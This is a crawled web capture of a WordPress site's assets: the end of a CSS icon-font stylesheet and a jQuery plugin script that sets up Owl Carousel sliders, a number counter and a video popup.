.etn-icon.fa-vk:before {
	content: "\e91d";
}
.etn-icon.fa-vnv:before {
	content: "\e91f";
}
.etn-icon.fa-instagram:before {
	content: "\e921";
}
.etn-icon.fa-reddit:before {
	content: "\e923";
}
.etn-icon.fa-reddit-square:before {
	content: "\e925";
}
.etn-icon.fa-reddit-alien:before {
	content: "\e927";
}
.etn-icon.fa-pinterest-square:before {
	content: "\e929";
}
.etn-icon.fa-pinterest-p:before {
	content: "\e92a";
}
.etn-icon.fa-pinterest:before {
	content: "\e92b";
}
.etn-icon.fa-tumblr:before {
	content: "\e92c";
}
.etn-icon.fa-tumblr-square:before {
	content: "\e92d";
}
.etn-icon.fa-meetup:before {
	content: "\e92e";
}
.etn-icon.fa-vimeo-v:before {
	content: "\e92f";
}
.etn-icon.fa-weixin:before {
	content: "\e930";
}
.etn-icon.fa-flickr:before {
	content: "\e931";
}
.etn-icon.x-twitter:before {
	content: "\e932";
}

--- FILE ---
content_type: application/x-javascript
request_url: https://espacioseguroburgos.org/wp-content/plugins/appside-master/assets/js/main.js?ver=1.0.8
body_size: 858
content:
;(function($){
    "use strict";
    /*---------------------------------------------------
      * Initialize all widget js in elementor init hook
      ---------------------------------------------------*/
    $(window).on( 'elementor/frontend/init' ,function(){
        elementorFrontend.hooks.addAction( 'frontend/element_ready/global', function($scope, $){
            activeTestimonialSliderThree();
            activeTestimonialSliderTwo();
            activeScreenshortSlider();
            activeBrandSlider();
            activeScreenshortSliderTwo();
            activeTeamMemberSlider();
            activeTestimonialSlider();
        });
    });
    /*----------------------------------
        Brand Slider Widget
    --------------------------------*/
    function activeBrandSlider() {
        if ($('.brands-carousel').length < 1){
            return;
        }
        var brandCarouselOne = $('.brands-carousel');

        $.each(brandCarouselOne,function (index,value) {
            let el = $(this);
            let $selector = $('#'+el.attr('id'));
            let loop = el.data('loop');
            let items = el.data('items');
            let autoplay =  el.data('autoplay');
            let margin =  el.data('margin');
            let dots =  false;
            let nav =  false;
            let autoplaytimeout =  el.data('autoplaytimeout');
            let responsive =  {
                0: {
                    items: 1
                },
                360: {
                    items: 2
                },
                414: {
                    items: 2
                },
                460: {
                    items: 2
                },
                599: {
                    items: 3
                },
                768: {
                    items: 3
                },
                960: {
                    items: items
                },
                1200: {
                    items: items
                },
                1920: {
                    items: items
                }
            };

            var sliderSettings = {
                "items": items,
                "loop": loop,
                "dots": dots,
                "margin": margin,
                "autoplay": autoplay,
                "autoPlayTimeout": autoplaytimeout,
                "nav": nav,
                "navtext": ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],

            };

            wowCarouselInit($selector,sliderSettings,responsive,'fadeIn','fadeOut');

        });
    }
    /*----------------------------------
        Screenshort Slider Widget
    --------------------------------*/
    function activeScreenshortSlider() {
        if ($('.screenshort-carousel').length < 1){
            return;
        }
        var ScreenshortCarouselOne = $('.screenshort-carousel');

        $.each(ScreenshortCarouselOne,function (index,value) {
            let el = $(this);
            let $selector = $('#'+el.attr('id'));
            let loop = el.data('loop');
            let items = el.data('items');
            let autoplay =  el.data('autoplay');
            let margin =  el.data('margin');
            let dots =  false;
            let nav =  false;
            let autoplaytimeout =  el.data('autoplaytimeout');
            let responsive =  {
                0: {
                    items: 1
                },
                460: {
                    items: 1
                },
                599: {
                    items: 2
                },
                768: {
                    items: 2
                },
                960: {
                    items: items
                },
                1200: {
                    items: items
                },
                1920: {
                    items: items
                }
            };

            var sliderSettings = {
                "items": items,
                "loop": loop,
                "dots": dots,
                "margin": margin,
                "autoplay": autoplay,
                "autoPlayTimeout": autoplaytimeout,
                "nav": nav,
                "navtext": ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],

            };

            wowCarouselInit($selector,sliderSettings,responsive,'fadeIn','fadeOut');

        });
    }
    function activeScreenshortSliderTwo() {
        if ($('.screenshort-carousel-02').length < 1){
            return;
        }
        var ScreenshortCarouselTwo = $('.screenshort-carousel-02');

        $.each(ScreenshortCarouselTwo,function (index,value) {
            let el = $(this);
            let $selector = $('#'+el.attr('id'));
            let loop = el.data('loop');
            let items = el.data('items');
            let autoplay =  el.data('autoplay');
            let margin =  el.data('margin');
            let dots =  false;
            let nav =  false;
            let autoplaytimeout =  el.data('autoplaytimeout');
            let responsive =  {
                0: {
                    items: 1
                },
                460: {
                    items: 1
                },
                599: {
                    items: 2
                },
                768: {
                    items: 2
                },
                960: {
                    items: items
                },
                1200: {
                    items: items
                },
                1920: {
                    items: items
                }
            }

            var sliderSettings = {
                "items": items,
                "loop": loop,
                "dots": dots,
                "margin": margin,
                "autoplay": autoplay,
                "autoPlayTimeout": autoplaytimeout,
                "nav": nav,
                "navtext": ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],

            };

            wowCarouselInit($selector,sliderSettings,responsive,'fadeIn','fadeOut');

        });
    }
    function activeTestimonialSliderTwo() {
        if ($('.appside-testimonial-carousel-02').length < 1){
            return;
        }
        var testimonialCarouselTwo = $('.appside-testimonial-carousel-02');

        $.each(testimonialCarouselTwo,function (index,value) {
            let el = $(this);
            let $selector = $('#'+el.attr('id'));
            let loop = el.data('loop');
            let items = el.data('items');
            let autoplay =  el.data('autoplay');
            let margin =  el.data('margin');
            let dots =  false;
            let nav =  false;
            let autoplaytimeout =  el.data('autoplaytimeout');
            let responsive =  {
                0: {
                    items: 1,
                    nav: false,
                    center:false,
                    stagePadding:10
                },
                414: {
                    items: 1,
                    nav: false,
                    center:false,
                    stagePadding:10
                },
                767: {
                    items: 2,
                    nav: false,
                    center:false,
                    stagePadding:10
                },
                768: {
                    items: 2,
                    nav: false,
                    center:false,
                    stagePadding:10
                },
                960: {
                    items: items,
                    nav:false,
                    center:false
                },
                1200: {
                    items: items,
                    nav:false,
                    stagePadding:10
                },
                1920: {
                    items: items
                }
            }

            var sliderSettings = {
                "items": items,
                "loop": loop,
                "dots": dots,
                "margin": margin,
                "autoplay": autoplay,
                "autoPlayTimeout": autoplaytimeout,
                "nav": nav,
                "navtext": ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],

            };

            wowCarouselInitWidthStagePadding($selector,sliderSettings,responsive);

        });
    }
    /*----------------------------------
        team member Slider Widget
    --------------------------------*/
    function activeTeamMemberSlider() {
        if ($('.team-carousel').length < 1){
            return;
        }
        var TeamMemberCarouselOne = $('.team-carousel');

        $.each(TeamMemberCarouselOne,function (index,value) {
            let el = $(this);
            let $selector = $('#'+el.attr('id'));
            let loop = el.data('loop');
            let items = el.data('items');
            let autoplay =  el.data('autoplay');
            let margin =  el.data('margin');
            let dots =  false;
            let nav =  false;
            let autoplaytimeout =  el.data('autoplaytimeout');
            let responsive =  {
                0: {
                    items: 1
                },
                460: {
                    items: 1
                },
                599: {
                    items: 2
                },
                768: {
                    items: 3
                },
                960: {
                    items: items
                },
                1200: {
                    items: items
                },
                1920: {
                    items: items
                }
            }

            var sliderSettings = {
                "items": items,
                "loop": loop,
                "dots": dots,
                "margin": margin,
                "autoplay": autoplay,
                "autoPlayTimeout": autoplaytimeout,
                "nav": nav,
                "navtext": ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],

            };

            wowCarouselInit($selector,sliderSettings,responsive,'fadeIn','fadeOut');

        });
    }
    /*----------------------------------
        testimonial Slider Widget
    --------------------------------*/
    function activeTestimonialSlider() {
        if ($('.testimonial-carousel').length < 1){
            return;
        }
        var activeTestimonialSlider = $('.testimonial-carousel');

        $.each(activeTestimonialSlider,function (index,value) {
            let el = $(this);
            let $selector = $('#'+el.attr('id'));
            let loop = el.data('loop');
            let items = el.data('items');
            let autoplay =  el.data('autoplay');
            let margin =  el.data('margin');
            let dots =  false;
            let nav =  false;
            let autoplaytimeout =  el.data('autoplaytimeout');
            let responsive =  {
                0: {
                    items: 1
                },
                460: {
                    items: 1
                },
                599: {
                    items: 1
                },
                768: {
                    items: 1
                },
                960: {
                    items: items
                },
                1200: {
                    items: items
                },
                1920: {
                    items: items
                }
            }

            var sliderSettings = {
                "items": items,
                "loop": loop,
                "dots": dots,
                "margin": margin,
                "autoplay": autoplay,
                "autoPlayTimeout": autoplaytimeout,
                "nav": nav,
                "navtext": ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],

            };

            wowCarouselInit($selector,sliderSettings,responsive,'fadeIn','fadeOut');

        });
    }
    /*----------------------------------
        testimonial Slider Widget
    --------------------------------*/
    function activeTestimonialSliderThree() {
        if ($('.appside-testimonial-carousel-03').length < 1){
            return;
        }
        var TestimonialSliderthree = $('.appside-testimonial-carousel-03');

        $.each(TestimonialSliderthree,function (index,value) {
            let el = $(this);
            let $selector = $('#'+el.attr('id'));
            let loop = el.data('loop');
            let items = el.data('items');
            let autoplay =  el.data('autoplay');
            let margin =  el.data('margin');
            let dots =  false;
            let nav =  false;
            let autoplaytimeout =  el.data('autoplaytimeout');
            let responsive =  {
                0: {
                    items: 1
                },
                460: {
                    items: 1
                },
                599: {
                    items: 1
                },
                768: {
                    items: 1
                },
                960: {
                    items: items
                },
                1200: {
                    items: items
                },
                1920: {
                    items: items
                }
            }

            var sliderSettings = {
                "items": items,
                "loop": loop,
                "dots": dots,
                "margin": margin,
                "autoplay": autoplay,
                "autoPlayTimeout": autoplaytimeout,
                "nav": nav,
                "navtext": ['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],

            };

            wowCarouselInit($selector,sliderSettings,responsive,'fadeIn','fadeOut');

        });
    }

    //owl init function
    function wowCarouselInit($selector,sliderSettings,responsive,animateIn=false,animateOut=false){
        $( $selector).owlCarousel({
            loop: sliderSettings.loop,
            autoplay: sliderSettings.autoplay, //true if you want enable autoplay
            autoPlayTimeout: sliderSettings.autoPlayTimeout,
            margin: sliderSettings.margin,
            dots: sliderSettings.dots,
            nav: sliderSettings.nav,
            navText : sliderSettings.navtext,
            animateIn :animateIn,
            animateOut :animateOut,
            responsive: responsive,
            smartSpeed: 2000
        });
    }
    function wowCarouselInitWidthStagePadding($selector,sliderSettings,responsive,animateIn=false,animateOut=false){
        $( $selector).owlCarousel({
            loop: sliderSettings.loop,
            autoplay: sliderSettings.autoplay, //true if you want enable autoplay
            autoPlayTimeout: sliderSettings.autoPlayTimeout,
            margin: sliderSettings.margin,
            dots: sliderSettings.dots,
            nav: sliderSettings.nav,
            navText : sliderSettings.navtext,
            animateIn :animateIn,
            animateOut :animateOut,
            responsive: responsive,
            center: true,
            stagePadding:100,
            smartSpeed: 2000
        });
    }

    $(document).ready(function(){

     /*------------------------------
       counter section activation
     -------------------------------*/
        var counternumber = $('.count-num');
        counternumber.counterUp({
            delay: 20,
            time: 3000
        });
    /*---------------------------------
    * Magnific Popup
    * --------------------------------*/
        $('.video-play-btn,.play-video-btn').magnificPopup({
            type: 'video'
        });

    });

})(jQuery);